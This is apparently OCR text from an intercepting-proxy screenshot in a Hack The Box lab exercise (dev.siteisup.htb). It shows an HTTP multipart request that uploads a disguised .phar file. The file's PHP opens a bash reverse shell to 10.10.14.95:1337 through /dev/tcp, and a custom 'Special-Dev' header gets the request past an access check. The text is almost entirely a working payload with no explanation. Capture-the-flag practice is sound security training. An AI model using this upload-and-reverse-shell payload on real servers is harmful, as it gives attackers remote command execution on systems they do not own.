 Send Cancel < > Target:
Request
Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2237414991327448488341633548​33
8 Content-Length: 478
9 Origin: http://dev.siteisup.htb
10 Connection: close
11 Referer: http://dev.siteisup.htb/
12 Upgrade-Insecure-Requests: 1
13 Special-Dev: only4dev
14
15 -----------------------------223741499132744848834163354833
16 Content-Disposition: form-data; name="file"; filename="01.phar"
17 Content-Type: application/x-php
18
19 http://10.10.14.95:9000/
20 <?php
21 echo proc_close(proc_open("bash -c 'sh -i >& /dev/tcp/10.10.14.95/1337
0>&1'",array(),$something));
22 ?>
23
24 -----------------------------223741499132744848834163354833
25 Content-Disposition: form-data; name="check"
26
27 Check
28 -----------------------------223741499132744848834163354833--
29